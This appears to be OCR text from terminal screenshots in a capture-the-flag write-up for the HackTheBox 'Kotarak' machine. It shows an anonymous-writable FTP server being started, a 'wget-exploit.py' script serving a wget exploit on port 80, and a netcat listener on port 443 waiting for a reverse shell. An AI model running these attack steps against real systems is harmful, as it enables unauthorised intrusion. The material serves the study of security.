 atanas@kotarak-dmz:/tmp/ftptest$ authbind python -m pyftpdlib -p
21 -w
sr/local/lib/python2.7/dist-packages/pyftpdlib/authorizers.py:
243: RuntimeWarning: write permissions assigned to anonymous use
r.
RuntimeWarning)
[I 2025-03-14 14:27:39] >>> starting FTP server on 0.0.0.0:21, p
id=10193 <<<
[I 2025-03-14 14:27:39] concurrency model: async
[I 2025-03-14 14:27:39] masquerade (NAT) address: None
[I 2025-03-14 14:27:39] passive ports: None
[I 2025-03-14 14:30:24] 10.129.1.117:53884-[] FTP session opened
(connect)
2
atanas@kotarak-dmz:/tmp/ftptest$ ls
wget-exploit.py
atanas@kotarak-dmz:/tmp/ftptest$ authbind python wget-exploit.p
y
Ready? Is your FTP server running?
FTP found open on 10.129.1.117:21. Let's go then
Serving wget exploit on port 80...
3
[HTBPrives0:FTP Server* "kotarak-dmz" 14:30 14-Mar-25
1
❯ sudo nc -nlvp 443
[sudo] password for al3j0:
listening on [any] 443 ...